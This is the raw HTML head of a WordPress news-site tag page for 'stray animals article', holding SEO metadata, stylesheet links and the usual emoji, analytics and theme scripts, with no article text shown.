

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voices.shortpedia.com/tag/stray-animals-article/
body_size: 40938
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>stray animals article : Latest News, Articles, Stories &amp; Videos on stray animals article | Shortpedia Voices</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voices.shortpedia.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="stray animals article News: Find latest news, Stories &amp; video, photos on stray animals article. Explore all information &amp; updates about stray animals article online at Shortpedia Voices"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://voices.shortpedia.com/tag/stray-animals-article/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="stray animals article : Latest News, Articles, Stories &amp; Videos on stray animals article | Shortpedia Voices" />
<meta property="og:description" content="stray animals article News: Find latest news, Stories &amp; video, photos on stray animals article. Explore all information &amp; updates about stray animals article online at Shortpedia Voices" />
<meta property="og:url" content="https://voices.shortpedia.com/tag/stray-animals-article/" />
<meta property="og:site_name" content="Voices Shortpedia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="stray animals article : Latest News, Articles, Stories &amp; Videos on stray animals article | Shortpedia Voices" />
<meta name="twitter:description" content="stray animals article News: Find latest news, Stories &amp; video, photos on stray animals article. Explore all information &amp; updates about stray animals article online at Shortpedia Voices" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://voices.shortpedia.com/#place","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"}},{"@type":"Organization","@id":"https://voices.shortpedia.com/#organization","name":"Shortpedia Voices","url":"https://voices.shortpedia.com","email":"support@shortpedia.in","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://voices.shortpedia.com/#logo","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","contentUrl":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","caption":"Shortpedia Voices","inLanguage":"en-US","width":"270","height":"90"},"contactPoint":[{"@type":"ContactPoint","telephone":"7838383783","contactType":"customer support"}],"location":{"@id":"https://voices.shortpedia.com/#place"}},{"@type":"WebSite","@id":"https://voices.shortpedia.com/#website","url":"https://voices.shortpedia.com","name":"Shortpedia Voices","publisher":{"@id":"https://voices.shortpedia.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://voices.shortpedia.com/tag/stray-animals-article/#webpage","url":"https://voices.shortpedia.com/tag/stray-animals-article/","name":"stray animals article : Latest News, Articles, Stories &amp; Videos on stray animals article | Shortpedia Voices","isPartOf":{"@id":"https://voices.shortpedia.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Feed" href="https://voices.shortpedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Comments Feed" href="https://voices.shortpedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; stray animals article Tag Feed" href="https://voices.shortpedia.com/tag/stray-animals-article/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Stories Feed" href="https://voices.shortpedia.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voices.shortpedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://voices.shortpedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://voices.shortpedia.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voices.shortpedia.com/wp-content/themes/NewspaperNewTheme/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.1' id='ppress-select2-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-102008198-6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["voices.shortpedia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-102008198-6", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://voices.shortpedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://voices.shortpedia.com/wp-json/wp/v2/tags/41991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voices.shortpedia.com/xmlrpc.php?rsd" />
				<meta property="ia:markup_url" content="https://voices.shortpedia.com/uncategorized/help-stray-animals-heatwave/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.108.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a92525498a","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voices.shortpedia.com\/wp-admin\/","wpRestNonce":"a92525498a","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/voices.shortpedia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1c3945";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7e0dbc6d6c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
